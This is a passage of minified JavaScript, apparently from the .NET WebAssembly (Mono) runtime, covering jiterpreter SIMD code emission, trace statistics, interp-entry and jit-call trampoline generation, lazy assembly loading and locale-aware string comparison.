e.local("pLocals"),Hs(e,xs(t,2),253,0),e.local("math_lhs128",34),Hs(e,xs(t,3),253,0),e.local("math_rhs128",34),e.appendSimd(o),e.local("math_lhs128"),e.local("math_lhs128"),e.appendSimd(o),e.local("math_rhs128"),e.local("math_rhs128"),e.appendSimd(o),e.appendSimd(80),e.appendSimd(77),e.appendSimd(80),e.appendSimd(r?195:163),Gs(e,xs(t,1),54),!0}case 43:{const n=xs(t,3),r=Ds(e,n);return e.local("pLocals"),Hs(e,xs(t,2),253,0),"object"==typeof r?(e.appendSimd(12),e.appendBytes(r)):Hs(e,n,253,0),e.appendSimd(14),fi(e,t),!0}case 44:case 45:return function(e,t,n){const r=16/n,o=xs(t,3),a=Ds(e,o);if(2!==r&&4!==r&&w(!1,"Unsupported shuffle element size"),e.local("pLocals"),Hs(e,xs(t,2),253,0),"object"==typeof a){const t=new Uint8Array(ji),o=2===r?new Uint16Array(a.buffer,a.byteOffset,n):new Uint32Array(a.buffer,a.byteOffset,n);for(let e=0,a=0;e<n;e++,a+=r){const n=o[e];for(let e=0;e<r;e++)t[a+e]=n*r+e}e.appendSimd(12),e.appendBytes(t)}else{Hs(e,o,253,0),4===n&&(e.v128_const(0),e.appendSimd(134)),e.v128_const(0),e.appendSimd(102),e.appendSimd(12);for(let t=0;t<n;t++)for(let n=0;n<r;n++)e.appendU8(t);e.appendSimd(14),e.i32_const(4===n?2:1),e.appendSimd(107),e.appendSimd(12);for(let t=0;t<n;t++)for(let t=0;t<r;t++)e.appendU8(t)}return e.appendSimd(14),fi(e,t),!0}(e,t,44===n?8:4);default:return!1}return!1}(e,t,a))return!0;break;case 4:if(function(e,t,n){const r=St.mono_jiterp_get_simd_opcode(3,n);if(r>=0){const o=ks[n],a=Es[n];if(Array.isArray(o)){const n=o[0],a=Ds(e,xs(t,3));if("number"!=typeof a)return dt(`${e.functions[0].name}: Non-constant lane index passed to ReplaceScalar`),!1;if(a>=n||a<0)return dt(`${e.functions[0].name}: ReplaceScalar index ${a} out of range (0 - ${n-1})`),!1;e.local("pLocals"),Hs(e,xs(t,2),253,0),Hs(e,xs(t,4),o[1]),e.appendSimd(r),e.appendU8(a),fi(e,t)}else if(Array.isArray(a)){const n=a[0],o=Ds(e,xs(t,4));if("number"!=typeof o)return dt(`${e.functions[0].name}: Non-constant lane index passed to store method`),!1;if(o>=n||o<0)return dt(`${e.functions[0].name}: Store lane ${o} out of range (0 - ${n-1})`),!1;Hs(e,xs(t,2),40),Hs(e,xs(t,3),253,0),e.appendSimd(r),e.appendMemarg(0,0),e.appendU8(o)}else!function(e,t){e.local("pLocals"),Hs(e,xs(t,2),253,0),Hs(e,xs(t,3),253,0),Hs(e,xs(t,4),253,0)}(e,t),e.appendSimd(r),fi(e,t);return!0}switch(n){case 0:return e.local("pLocals"),Hs(e,xs(t,3),253,0),Hs(e,xs(t,4),253,0),Hs(e,xs(t,2),253,0),e.appendSimd(82),fi(e,t),!0;case 7:{const n=Ds(e,xs(t,4));if("object"!=typeof n)return dt(`${e.functions[0].name}: Non-constant indices passed to PackedSimd.Shuffle`),!1;for(let t=0;t<32;t++){const r=n[t];if(r<0||r>31)return dt(`${e.functions[0].name}: Shuffle lane index #${t} (${r}) out of range (0 - 31)`),!1}return e.local("pLocals"),Hs(e,xs(t,2),253,0),Hs(e,xs(t,3),253,0),e.appendSimd(13),e.appendBytes(n),fi(e,t),!0}default:return!1}}(e,t,a))return!0}switch(n){case 641:if(e.options.enableSimd&&pi()){e.local("pLocals");const n=Ee().slice(t+4,t+4+ji);e.v128_const(n),fi(e,t),Ns.set(xs(t,1),n)}else qs(e,xs(t,1),ji),e.ptr_const(t+4),Ja(e,ji);return!0;case 642:case 643:case 644:case 645:{const r=bs[n],o=ji/r,a=xs(t,1),s=xs(t,2),i=gs[n],c=ys[n];for(let t=0;t<o;t++)e.local("pLocals"),Hs(e,s+t*Ai,i),Gs(e,a+t*r,c);return!0}case 646:{Oa.simdFallback[r]=(Oa.simdFallback[r]||0)+1,qs(e,xs(t,1),ji),qs(e,xs(t,2),0);const n=di(e,"simd_p_p",St.mono_jiterp_get_simd_intrinsic(1,a));return e.callImport(n),!0}case 647:{Oa.simdFallback[r]=(Oa.simdFallback[r]||0)+1,qs(e,xs(t,1),ji),qs(e,xs(t,2),0),qs(e,xs(t,3),0);const n=di(e,"simd_p_pp",St.mono_jiterp_get_simd_intrinsic(2,a));return e.callImport(n),!0}case 648:{Oa.simdFallback[r]=(Oa.simdFallback[r]||0)+1,qs(e,xs(t,1),ji),qs(e,xs(t,2),0),qs(e,xs(t,3),0),qs(e,xs(t,4),0);const n=di(e,"simd_p_ppp",St.mono_jiterp_get_simd_intrinsic(3,a));return e.callImport(n),!0}default:return ut(`jiterpreter emit_simd failed for ${r}`),!1}}function fi(e,t){Gs(e,xs(t,1),253,11)}function mi(e,t,n){e.local("pLocals"),Hs(e,xs(t,2),253,n||0)}function hi(e,t){e.local("pLocals"),Hs(e,xs(t,2),253,0),Hs(e,xs(t,3),253,0)}const bi=30;let gi,yi;const wi=[],Si=[];class ki{constructor(e){this.name=e,this.eip=0}}class vi{constructor(e,t,n){this.ip=e,this.index=t,this.isVerbose=!!n}get hitCount(){return St.mono_jiterp_get_trace_hit_count(this.index)}}const Ei={};let Ui=1;const Ii={},xi={},Ti=4,ji=16,Ai=8;let Ri,Li;const $i=["asin","acos","atan","asinh","acosh","atanh","cos","sin","tan","cosh","sinh","tanh","exp","log","log2","log10","cbrt"],Ci=["fmod","atan2","pow"],Ni=["asinf","acosf","atanf","asinhf","acoshf","atanhf","cosf","sinf","tanf","coshf","sinhf","tanhf","expf","logf","log2f","log10f","cbrtf"],Di=["fmodf","atan2f","powf"];function Bi(e,t,n){if(St.mono_jiterp_trace_bailout(n),14===n)return e;const r=xi[t];if(!r)return void dt(`trace info not found for ${t}`);let o=r.bailoutCounts;o||(r.bailoutCounts=o={});const a=o[n];return o[n]=a?a+1:1,r.bailoutCount?r.bailoutCount++:r.bailoutCount=1,e}function Oi(){if(Li)return Li;Li=[ts("bailout",Bi),ts("copy_ptr",Ka("mono_wasm_copy_managed_pointer")),ts("entry",Ka("mono_jiterp_increase_entry_count")),ts("value_copy",Ka("mono_jiterp_value_copy")),ts("gettype",Ka("mono_jiterp_gettype_ref")),ts("castv2",Ka("mono_jiterp_cast_v2")),ts("hasparent",Ka("mono_jiterp_has_parent_fast")),ts("imp_iface",Ka("mono_jiterp_implements_interface")),ts("imp_iface_s",Ka("mono_jiterp_implements_special_interface")),ts("box",Ka("mono_jiterp_box_ref")),ts("localloc",Ka("mono_jiterp_localloc")),["ckovr_i4","overflow_check_i4",Ka("mono_jiterp_overflow_check_i4")],["ckovr_u4","overflow_check_i4",Ka("mono_jiterp_overflow_check_u4")],ts("newobj_i",Ka("mono_jiterp_try_newobj_inlined")),ts("newstr",Ka("mono_jiterp_try_newstr")),ts("ld_del_ptr",Ka("mono_jiterp_ld_delegate_method_ptr")),ts("ldtsflda",Ka("mono_jiterp_ldtsflda")),ts("conv",Ka("mono_jiterp_conv")),ts("relop_fp",Ka("mono_jiterp_relop_fp")),ts("safepoint",Ka("mono_jiterp_do_safepoint")),ts("hashcode",Ka("mono_jiterp_get_hashcode")),ts("try_hash",Ka("mono_jiterp_try_get_hashcode")),ts("hascsize",Ka("mono_jiterp_object_has_component_size")),ts("hasflag",Ka("mono_jiterp_enum_hasflag")),ts("array_rank",Ka("mono_jiterp_get_array_rank")),["a_elesize","array_rank",Ka("mono_jiterp_get_array_element_size")],ts("stfld_o",Ka("mono_jiterp_set_object_field")),ts("transfer",Ka("mono_jiterp_trace_transfer")),ts("cmpxchg_i32",Ka("mono_jiterp_cas_i32")),ts("cmpxchg_i64",Ka("mono_jiterp_cas_i64")),ts("stelem_ref",Ka("mono_jiterp_stelem_ref")),ts("fma",Ka("fma")),ts("fmaf",Ka("fmaf"))],Si.length>0&&(Li.push(["trace_eip","trace_eip",Mi]),Li.push(["trace_args","trace_eip",Fi]));const e=(e,t)=>{for(let n=0;n<e.length;n++){const r=e[n];Li.push([r,t,Ka(r)])}};return e(Ni,"mathop_f_f"),e(Di,"mathop_ff_f"),e($i,"mathop_d_d"),e(Ci,"mathop_dd_d"),Li}function Mi(e,t){const n=Ei[e];if(!n)throw new Error(`Unrecognized instrumented trace id ${e}`);n.eip=t,gi=n}function Fi(e,t){if(!gi)throw new Error("No trace active");gi.operand1=e>>>0,gi.operand2=t>>>0}function Pi(e,t,n,r){if("number"==typeof r)St.mono_jiterp_adjust_abort_count(r,1),r=Ua(r);else{let e=Ii[r];"number"!=typeof e?e=1:e++,Ii[r]=e}xi[e].abortReason=r}function zi(e,t){if(!l.runtimeReady)return;if(yi&&void 0===e||(yi=cs()),!yi.enableStats&&void 0!==e)return;const n=Oa.backBranchesEmitted/(Oa.backBranchesEmitted+Oa.backBranchesNotEmitted)*100,r=St.mono_jiterp_get_rejected_trace_count(),o=yi.eliminateNullChecks?Oa.nullChecksEliminated.toString():"off",a=yi.zeroPageOptimization?Oa.nullChecksFused.toString()+(rs()?"":" (disabled)"):"off",s=yi.enableBackwardBranches?`emitted: ${Oa.backBranchesEmitted}, failed: ${Oa.backBranchesNotEmitted} (${n.toFixed(1)}%)`:": off",i=Oa.jitCallsCompiled?yi.directJitCalls?`direct jit calls: ${Oa.directJitCallsCompiled} (${(Oa.directJitCallsCompiled/Oa.jitCallsCompiled*100).toFixed(1)}%)`:"direct jit calls: off":"";if(ut(`// jitted ${Oa.bytesGenerated} bytes; ${Oa.tracesCompiled} traces (${(Oa.tracesCompiled/Oa.traceCandidates*100).toFixed(1)}%) (${r} rejected); ${Oa.jitCallsCompiled} jit_calls; ${Oa.entryWrappersCompiled} interp_entries`),ut(`// cknulls eliminated: ${o}, fused: ${a}; back-branches ${s}; ${i}`),ut(`// time: ${0|Ba.generation}ms generating, ${0|Ba.compilation}ms compiling wasm.`),!t){if(yi.countBailouts){const e=Object.values(xi);e.sort(((e,t)=>(t.bailoutCount||0)-(e.bailoutCount||0)));for(let e=0;e<ja.length;e++){const t=St.mono_jiterp_get_trace_bailout_count(e);t&&ut(`// traces bailed out ${t} time(s) due to ${ja[e]}`)}for(let t=0,n=0;t<e.length&&n<bi;t++){const r=e[t];if(r.bailoutCount){n++,ut(`${r.name}: ${r.bailoutCount} bailout(s)`);for(const e in r.bailoutCounts)ut(`  ${ja[e]} x${r.bailoutCounts[e]}`)}}}if(yi.estimateHeat){const e={},t=Object.values(xi);for(let n=0;n<t.length;n++){const r=t[n];r.abortReason&&"end-of-body"!==r.abortReason&&(e[r.abortReason]?e[r.abortReason]+=r.hitCount:e[r.abortReason]=r.hitCount)}t.sort(((e,t)=>t.hitCount-e.hitCount)),ut("// hottest failed traces:");for(let e=0,n=0;e<t.length&&n<bi;e++)if(t[e].name&&!(t[e].fnPtr||t[e].name.indexOf("Xunit.")>=0)){if(t[e].abortReason){if(t[e].abortReason.startsWith("mono_icall_")||t[e].abortReason.startsWith("ret."))continue;switch(t[e].abortReason){case"trace-too-small":case"trace-too-big":case"call":case"callvirt.fast":case"calli.nat.fast":case"calli.nat":case"call.delegate":case"newobj":case"newobj_vt":case"newobj_slow":case"switch":case"rethrow":case"end-of-body":case"ret":case"intrins_marvin_block":case"intrins_ascii_chars_to_uppercase":continue}}n++,ut(`${t[e].name} @${t[e].ip} (${t[e].hitCount} hits) ${t[e].abortReason}`)}const n=[];for(const t in e)n.push([t,e[t]]);n.sort(((e,t)=>t[1]-e[1])),ut("// heat:");for(let e=0;e<n.length;e++)ut(`// ${n[e][0]}: ${n[e][1]}`)}else{for(let e=0;e<674;e++){const t=Ua(e),n=St.mono_jiterp_adjust_abort_count(e,0);n>0?Ii[t]=n:delete Ii[t]}const e=Object.keys(Ii);e.sort(((e,t)=>Ii[t]-Ii[e]));for(let t=0;t<e.length;t++)ut(`// ${e[t]}: ${Ii[e[t]]} abort(s)`)}for(const e in Oa.simdFallback)ut(`// simd ${e}: ${Oa.simdFallback[e]} fallback insn(s)`);"function"==typeof globalThis.setTimeout&&void 0!==e&&setTimeout((()=>zi(e)),15e3)}}let Vi=!1;function Wi(){if(Vi)throw new Error("GC is already locked");Vi=!0}function Hi(){if(!Vi)throw new Error("GC is not locked");Vi=!1}async function Gi(e){const t=u.config.resources.lazyAssembly;if(!t)throw new Error("No assemblies have been marked as lazy-loadable. Use the 'BlazorWebAssemblyLazyLoad' item group in your project file to enable lazy loading an assembly.");if(!t[e])throw new Error(`${e} must be marked with 'BlazorWebAssemblyLazyLoad' item group in your project file to allow lazy-loading.`);const n={name:e,hash:t[e],behavior:"assembly"};if(u.loadedAssemblies.includes(e))return!1;const r=function(e,t){const n=e.lastIndexOf(".");if(n<0)throw new Error(`No extension to replace in '${e}'`);return e.substring(0,n)+".pdb"}(n.name),o=0!=u.config.debugLevel&&u.isDebuggingSupported()&&Object.prototype.hasOwnProperty.call(t,r),a=u.retrieve_asset_download(n);let s=null,i=null;if(o){const e=t[r]?u.retrieve_asset_download({name:r,hash:t[r],behavior:"pdb"}):Promise.resolve(null),[n,o]=await Promise.all([a,e]);s=new Uint8Array(n),i=o?new Uint8Array(o):null}else{const e=await a;s=new Uint8Array(e),i=null}return l.javaScriptExports.load_lazy_assembly(s,i),!0}async function qi(e){const t=u.config.resources.satelliteResources;t&&await Promise.all(e.filter((e=>Object.prototype.hasOwnProperty.call(t,e))).map((e=>{const n=[];for(const r in t[e]){const o={name:r,hash:t[e][r],behavior:"resource",culture:e};n.push(u.retrieve_asset_download(o))}return n})).reduce(((e,t)=>e.concat(t)),new Array).map((async e=>{const t=await e;l.javaScriptExports.load_satellite_assembly(new Uint8Array(t))})))}const Ji=64;let Yi,Xi,Zi,Ki=0;const Qi=[],ec={};function tc(){return Xi||(Xi=[ts("interp_entry_prologue",Ka("mono_jiterp_interp_entry_prologue")),ts("interp_entry",Ka("mono_jiterp_interp_entry")),ts("unbox",Ka("mono_jiterp_object_unbox")),ts("stackval_from_data",Ka("mono_jiterp_stackval_from_data"))],Xi)}let nc;function rc(){if(Qi.length<=0)return;const e=4*Qi.length+1;let t=Yi;if(t?t.clear(e):(Yi=t=new Ra(e),t.defineType("unbox",{pMonoObject:127},127,!0),t.defineType("interp_entry_prologue",{pData:127,this_arg:127},127,!0),t.defineType("interp_entry",{pData:127,res:127},64,!0),t.defineType("stackval_from_data",{type:127,result:127,value:127},64,!0)),t.options.wasmBytesLimit<=Oa.bytesGenerated)return void(Qi.length=0);const n=Ma();let r=0,o=!0,a=!1;try{t.appendU32(1836278016),t.appendU32(1);for(let e=0;e<Qi.length;e++){const n=Qi[e],r={};n.hasThisReference&&(r.this_arg=127),n.hasReturnValue&&(r.res=127);for(let e=0;e<n.argumentCount;e++)r[`arg${e}`]=127;r.rmethod=127,t.defineType(n.traceName,r,64,!1)}t.generateTypeSection();const e=tc();t.compressImportNames=!0;for(let n=0;n<e.length;n++)e[n]||w(!1,`trace #${n} missing`),t.defineImportedFunction("i",e[n][0],e[n][1],!0,e[n][2]);for(let n=0;n<e.length;n++)t.markImportAsUsed(e[n][0]);t._generateImportSection(!1),t.beginSection(3),t.appendULeb(Qi.length);for(let e=0;e<Qi.length;e++){const n=Qi[e];t.functionTypes[n.traceName]||w(!1,"func type missing"),t.appendULeb(t.functionTypes[n.traceName][0])}t.beginSection(7),t.appendULeb(Qi.length);for(let e=0;e<Qi.length;e++){const n=Qi[e];t.appendName(n.traceName),t.appendU8(0),t.appendULeb(t.importedFunctionCount+e)}t.beginSection(10),t.appendULeb(Qi.length);for(let e=0;e<Qi.length;e++){const n=Qi[e];t.beginFunction(n.traceName,{sp_args:127,need_unbox:127,scratchBuffer:127}),ac(t,n),t.appendU8(11),t.endFunction(!0)}t.endSection(),r=Ma();const n=t.getArrayView();Oa.bytesGenerated+=n.length;const a=new WebAssembly.Module(n),s=t.getWasmImports(),i=new WebAssembly.Instance(a,s);for(let e=0;e<Qi.length;e++){const t=Qi[e],n=i.exports[t.traceName];Zi.set(t.result,n),o=!1,Oa.entryWrappersCompiled++}}catch(e){a=!0,o=!1,dt(`interp_entry code generation failed: ${e}`),Ya()}finally{const e=Ma();if(r?(Ba.generation+=r-n,Ba.compilation+=e-r):Ba.generation+=e-n,a){ut(`// ${Qi.length} trampolines generated, blob follows //`);let e="",n=0;try{t.inSection&&t.endSection()}catch(e){}const r=t.getArrayView();for(let t=0;t<r.length;t++){const o=r[t];o<16&&(e+="0"),e+=o.toString(16),e+=" ",e.length%10==0&&(ut(`${n}\t${e}`),e="",n=t+1)}ut(`${n}\t${e}`),ut("// end blob //")}else o&&!a&&dt("failed to generate trampoline for unknown reason");Qi.length=0}}function oc(e,t,n,r,o){const a=St.mono_jiterp_type_get_raw_value_size(n),s=St.mono_jiterp_get_arg_offset(t,0,o);switch(a){case 256:e.local("sp_args"),e.local(r),e.appendU8(54),e.appendMemarg(s,2);break;case-1:case-2:case 1:case 2:case 4:switch(e.local("sp_args"),e.local(r),a){case-1:e.appendU8(45),e.appendMemarg(0,0);break;case 1:e.appendU8(44),e.appendMemarg(0,0);break;case-2:e.appendU8(47),e.appendMemarg(0,0);break;case 2:e.appendU8(46),e.appendMemarg(0,0);break;case 4:e.appendU8(40),e.appendMemarg(0,2)}e.appendU8(54),e.appendMemarg(s,2);break;default:e.ptr_const(n),e.local("sp_args"),e.i32_const(s),e.appendU8(106),e.local(r),e.callImport("stackval_from_data")}}function ac(e,n){const r=t._malloc(Ji);P(r,Ji),Z(r+Za(13),n.paramTypes.length+(n.hasThisReference?1:0)),n.hasThisReference&&(e.block(),e.local("rmethod"),e.i32_const(1),e.appendU8(113),e.appendU8(69),e.appendU8(13),e.appendULeb(0),e.local("this_arg"),e.callImport("unbox"),e.local("this_arg",33),e.endBlock()),e.ptr_const(r),e.local("scratchBuffer",34),e.local("rmethod"),e.i32_const(-2),e.appendU8(113),e.appendU8(54),e.appendMemarg(Za(6),0),e.local("scratchBuffer"),n.hasThisReference?e.local("this_arg"):e.i32_const(0),e.callImport("interp_entry_prologue"),e.local("sp_args",33),n.hasThisReference&&oc(e,n.imethod,0,"this_arg",0);for(let t=0;t<n.paramTypes.length;t++){const r=n.paramTypes[t];oc(e,n.imethod,r,`arg${t}`,t+(n.hasThisReference?1:0))}return e.local("scratchBuffer"),n.hasReturnValue?e.local("res"):e.i32_const(0),e.callImport("interp_entry"),e.appendU8(15),!0}const sc=16,ic=0;let cc,lc,uc,pc=0;const dc=[],_c={},fc=[];class mc{constructor(e,t,n,r,o){this.queue=[],r||w(!1,"Expected nonzero arg_offsets pointer"),this.method=e,this.rmethod=t,this.catchExceptions=o,this.cinfo=n,this.addr=ue(n+0),this.wrapper=ue(n+8),this.signature=ue(n+12),this.noWrapper=0!==ae(n+28),this.hasReturnValue=-1!==le(n+24),this.returnType=St.mono_jiterp_get_signature_return_type(this.signature),this.paramCount=St.mono_jiterp_get_signature_param_count(this.signature),this.hasThisReference=0!==St.mono_jiterp_get_signature_has_this(this.signature);const a=St.mono_jiterp_get_signature_params(this.signature);this.paramTypes=new Array(this.paramCount);for(let e=0;e<this.paramCount;e++)this.paramTypes[e]=ue(a+4*e);const s=this.paramCount+(this.hasThisReference?1:0);this.argOffsets=new Array(this.paramCount);for(let e=0;e<s;e++)this.argOffsets[e]=ue(r+4*e);this.target=this.noWrapper?this.addr:this.wrapper,this.result=0,this.wasmNativeReturnType=this.returnType&&this.hasReturnValue?wc[St.mono_jiterp_type_to_stind(this.returnType)]:64,this.wasmNativeSignature=this.paramTypes.map((e=>wc[St.mono_jiterp_type_to_ldind(e)])),this.enableDirect=cs().directJitCalls&&!this.noWrapper&&this.wasmNativeReturnType&&(0===this.wasmNativeSignature.length||this.wasmNativeSignature.every((e=>e))),this.enableDirect&&(this.target=this.addr);let i=this.target.toString(16);const c=pc++;this.name=`${this.enableDirect?"jcp":"jcw"}_${i}_${c.toString(16)}`}}function hc(e){let t=dc[e];return t||(e>=dc.length&&(dc.length=e+1),lc||(lc=Va()),dc[e]=t=lc.get(e)),t}let bc;function gc(){if(void 0!==uc)return uc;try{bc=function(){const e=new Ra(0);e.defineType("jit_call_cb",{cb_data:127},64,!0),e.defineType("do_jit_call",{unused:127,cb_data:127,thrown:127},64,!0),e.defineImportedFunction("i","jit_call_cb","jit_call_cb",!0),e.defineFunction({type:"do_jit_call",name:"do_jit_call_indirect",export:!0,locals:{}},(()=>{e.block(64,6),e.local("cb_data"),e.callImport("jit_call_cb"),e.appendU8(25),e.local("thrown"),e.i32_const(1),e.appendU8(54),e.appendMemarg(0,0),e.endBlock(),e.appendU8(11)})),e.appendU32(1836278016),e.appendU32(1),e.generateTypeSection(),e.emitImportsAndFunctions(!1);const t=e.getArrayView();return new WebAssembly.Module(t)}(),uc=!0}catch(e){ut("Disabling WASM EH support due to JIT failure",e),uc=!1}return uc}function yc(){if(0===fc.length)return;let e=cc;if(e?e.clear(0):(cc=e=new Ra(0),e.defineType("trampoline",{ret_sp:127,sp:127,ftndesc:127,thrown:127},64,!0)),e.options.wasmBytesLimit<=Oa.bytesGenerated)return void(fc.length=0);e.options.enableWasmEh&&(gc()||(is({enableWasmEh:!1}),e.options.enableWasmEh=!1));const t=Ma();let n=0,r=!0,o=!1;const a=[];try{lc||(lc=Va()),e.appendU32(1836278016),e.appendU32(1);for(let t=0;t<fc.length;t++){const n=fc[t],r={};if(n.enableDirect){n.hasThisReference&&(r.this=127);for(let e=0;e<n.wasmNativeSignature.length;e++)r[`arg${e}`]=n.wasmNativeSignature[e];r.rgctx=127}else{const e=(n.hasThisReference?1:0)+(n.hasReturnValue?1:0)+n.paramCount;for(let t=0;t<e;t++)r[`arg${t}`]=127;r.ftndesc=127}e.defineType(n.name,r,n.enableDirect?n.wasmNativeReturnType:64,!1);const o=hc(n.target);"function"!=typeof o&&w(!1,`expected call target to be function but was ${o}`),a.push([n.name,n.name,o])}e.generateTypeSection(),e.compressImportNames=!0;for(let t=0;t<a.length;t++)e.defineImportedFunction("i",a[t][0],a[t][1],!1,a[t][2]);for(let t=0;t<a.length;t++)e.markImportAsUsed(a[t][0]);e._generateImportSection(!1),e.beginSection(3),e.appendULeb(fc.length),e.functionTypes.trampoline||w(!1,"func type missing");for(let t=0;t<fc.length;t++)e.appendULeb(e.functionTypes.trampoline[0]);e.beginSection(7),e.appendULeb(fc.length);for(let t=0;t<fc.length;t++){const n=fc[t];e.appendName(n.name),e.appendU8(0),e.appendULeb(e.importedFunctionCount+t)}e.beginSection(10),e.appendULeb(fc.length);for(let t=0;t<fc.length;t++){const n=fc[t];if(e.beginFunction("trampoline",{old_sp:127}),!Ec(e,n))throw new Error(`Failed to generate ${n.name}`);e.appendU8(11),e.endFunction(!0)}e.endSection(),n=Ma();const t=e.getArrayView();Oa.bytesGenerated+=t.length;const o=new WebAssembly.Module(t),s=e.getWasmImports(),i=new WebAssembly.Instance(o,s);for(let e=0;e<fc.length;e++){const t=fc[e],n=Wa(i.exports[t.name]);if(!n)throw new Error("add_function_pointer returned a 0 index");t.result=n,St.mono_jiterp_register_jit_call_thunk(t.cinfo,n);for(let e=0;e<t.queue.length;e++)St.mono_jiterp_register_jit_call_thunk(t.queue[e],n);t.enableDirect&&Oa.directJitCallsCompiled++,Oa.jitCallsCompiled++,t.queue.length=0,r=!1}}catch(e){o=!0,r=!1,dt(`jit_call code generation failed: ${e}`),Ya()}finally{const a=Ma();if(n?(Ba.generation+=n-t,Ba.compilation+=a-n):Ba.generation+=a-t,o||r)for(let e=0;e<fc.length;e++)fc[e].result=-1;if(o){ut(`// ${fc.length} jit call wrappers generated, blob follows //`);for(let e=0;e<fc.length;e++)ut(`// #${e} === ${fc[e].name} hasThis=${fc[e].hasThisReference} hasRet=${fc[e].hasReturnValue} wasmArgTypes=${fc[e].wasmNativeSignature}`);let t="",n=0;try{e.inSection&&e.endSection()}catch(e){}const r=e.getArrayView();for(let e=0;e<r.length;e++){const o=r[e];o<16&&(t+="0"),t+=o.toString(16),t+=" ",t.length%10==0&&(ut(`${n}\t${t}`),t="",n=e+1)}ut(`${n}\t${t}`),ut("// end blob //")}else r&&!o&&dt("failed to generate trampoline for unknown reason");fc.length=0}}const wc={65535:127,70:127,71:127,72:127,73:127,74:127,75:127,76:126,77:127,78:125,79:124,80:127,81:127,82:127,83:127,84:127,85:126,86:125,87:124,223:127},Sc={70:44,71:45,72:46,73:47,74:40,75:40,76:41,77:40,78:42,79:43,80:40,81:54,82:58,83:59,84:54,85:55,86:56,87:57,223:54};function kc(e,t,n){e.local("sp"),e.appendU8(n),e.appendMemarg(t,0)}function vc(e,t){e.local("sp"),e.i32_const(t),e.appendU8(106)}function Ec(e,t){let n=0;e.options.enableWasmEh&&e.block(64,6),t.hasReturnValue&&t.enableDirect&&e.local("ret_sp"),t.hasThisReference&&(kc(e,t.argOffsets[0],40),n++),t.hasReturnValue&&!t.enableDirect&&e.local("ret_sp");for(let r=0;r<t.paramCount;r++){const o=t.argOffsets[n+r];if(ae(ue(t.cinfo+sc)+r)==ic)kc(e,o,40);else if(t.enableDirect){const n=St.mono_jiterp_type_to_ldind(t.paramTypes[r]);if(n||w(!1,`No load opcode for ${t.paramTypes[r]}`),65535===n)vc(e,o);else{const a=Sc[n];if(!a)return dt(`No wasm load op for arg #${r} type ${t.paramTypes[r]} cil opcode ${n}`),!1;kc(e,o,a)}}else vc(e,o)}if(e.local("ftndesc"),(t.enableDirect||t.noWrapper)&&(e.appendU8(40),e.appendMemarg(4,0)),e.callImport(t.name),t.hasReturnValue&&t.enableDirect){const n=St.mono_jiterp_type_to_stind(t.returnType),r=Sc[n];if(!r)return dt(`No wasm store op for return type ${t.returnType} cil opcode ${n}`),!1;e.appendU8(r),e.appendMemarg(0,0)}return e.options.enableWasmEh&&(e.appendU8(25),e.local("thrown"),e.i32_const(1),e.appendU8(54),e.appendMemarg(0,2),e.endBlock()),e.appendU8(15),!0}var Uc,Ic;!function(e){e[e.Sending=0]="Sending",e[e.Closed=1]="Closed",e[e.Error=2]="Error"}(Uc||(Uc={})),function(e){e[e.Idle=0]="Idle",e[e.PartialCommand=1]="PartialCommand",e[e.Error=2]="Error"}(Ic||(Ic={}));function xc(e,t){return"\ud800"<=e[t]&&e[t]<="\udbff"&&t+1<e.length&&"\udc00"<=e[t+1]&&e[t+1]<="\udfff"}function Tc(e,t,n,r){H(e,t+2*r,n.charCodeAt(0)),H(e,t+2*(r+1),n.charCodeAt(1))}function jc(e,t,n,r){switch(r){case 0:return n&&"ja"===n.split("-")[0]?-2:e.localeCompare(t,n);case 8:return n&&"ja"!==n.split("-")[0]?-2:e.localeCompare(t,n);case 1:return e=e.toLocaleLowerCase(n),t=t.toLocaleLowerCase(n),e.localeCompare(t,n);case 4:case 12:return e.localeCompare(t,n,{ignorePunctuation:!0});case 5:return e=e.toLocaleLowerCase(n),t=t.toLocaleLowerCase(n),e.localeCompare(t,n,{ignorePunctuation:!0});case 9:return e.localeCompare(t,n,{sensitivity:"accent"});case 10:return e.localeCompare(t,n,{sensitivity:"case"});case 11:return e.localeCompare(t,n,{sensitivity:"base"});case 13:return e.localeCompare(t,n,{sensitivity:"accent",ignorePunctuation:!0});case 14:return e.localeCompare(t,n,{sensitivity:"case",ignorePunctuation:!0});case 15:return e.localeCompare(t,n,{sensitivity:"base",ignorePunctuation:!0});default:throw new Error(`Invalid comparison option. Option=${r}`)}}function Ac(e,t){return Rc(et(e,e+2*t))}function Rc(e){return e.normalize().replace(/[\u200B-\u200D\uFEFF\0]/g,"")}const Lc="||";function $c(e){if(e)try{(e=e.toLocaleLowerCase()).includes("zh")&&(e=e.replace("chs","HANS").replace("cht","HANT"));const t=Intl.getCanonicalLocales(e.replace("_","-"));return t.length>0?t[0]:void 0}catch(t){throw new Error(`Get culture info failed for culture = ${e} with error: ${t}`)}}const Cc="MMMM",Nc="yyyy",Dc="d",Bc="dddd",Oc=[Cc,Nc,Dc,Bc];function Mc(e,t,n,r){let o=n;const a=t.indexOf(n);if(-1==a||-1!=a&&t.length>a+n.length&&" "!=t[a+n.length]&&","!=t[a+n.length]&&"،"!=t[a+n.length]){const a=r.format(e).toLowerCase();o=t.split(/,| /).filter((e=>!a.split(/,| /).includes(e)&&e[0]==n[0]))[0]}return o}async function Fc(e,t){try{const n=await Pc(e,t);return u.mono_exit(n),n}catch(e){try{u.mono_exit(1,e)}catch(e){}return e&&"number"==typeof e.status?e.status:1}}async function Pc(e,n){!function(e,n){const r=n.length+1,o=t._malloc(4*r);let a=0;t.setValue(o+4*a,St.mono_wasm_strdup(e),"i32"),a+=1;for(let e=0;e<n.length;++e)t.setValue(o+4*a,St.mono_wasm_strdup(n[e]),"i32"),a+=1;St.mono_wasm_set_main_args(r,o)}(e,n),-1==l.waitForDebugger&&(ut("waiting for debugger..."),await new Promise((e=>{const t=setInterval((()=>{1==l.waitForDebugger&&(clearInterval(t),e())}),100)})));const r=zc(e);return l.javaScriptExports.call_entry_point(r,n)}function zc(e){u.assert_runtime_running(),fr();const t=wr(e);if(!t)throw new Error("Could not find assembly: "+e);let n=0;1==l.waitForDebugger&&(n=1);const r=St.mono_wasm_assembly_get_entry_point(t,n);if(!r)throw new Error("Could not find entry point for assembly: "+e);return r}let Vc,Wc;const Hc={},Gc=Symbol.for("wasm type");function qc(e){return"undefined"!=typeof SharedArrayBuffer?e.buffer instanceof ArrayBuffer||e.buffer instanceof SharedArrayBuffer:e.buffer instanceof ArrayBuffer}function Jc(e,t,n){switch(!0){case null===t:case void 0===t:return void n.clear();case"symbol"==typeof t:case"string"==typeof t:return void dl._create_uri_ref(t,n.address);default:return void Zc(e,t,n)}}function Yc(e){ul();const t=Be();try{return Xc(e,t,!1),t.value}finally{t.release()}}function 